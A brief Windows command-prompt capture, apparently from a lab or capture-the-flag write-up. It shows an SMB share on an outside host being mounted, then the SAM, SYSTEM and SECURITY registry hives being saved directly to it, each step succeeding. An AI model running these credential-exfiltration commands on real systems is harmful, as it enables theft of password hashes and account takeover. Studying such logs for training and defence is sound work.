 C:\Windows\Temp>net use \\10.10.14.15\share /u:omni omni
net use \\10.10.14.15\share /u:omni omni
The command completed successfully.
C:\Windows\Temp>reg save HKLM\sam \\10.10.14.15\share\SAM
reg save HKLM\sam \\10.10.14.15\share\SAM
The operation completed successfully.
C:\Windows\Temp>reg save HKLM\system \\10.10.14.15\share\SYSTEM
reg save HKLM\system \\10.10.14.15\share\SYSTEM
The operation completed successfully.
C:\Windows\Temp>reg save HKLM\security \\10.10.14.15\share\SECURITY
reg save HKLM\security \\10.10.14.15\share\SECURITY
The operation completed successfully.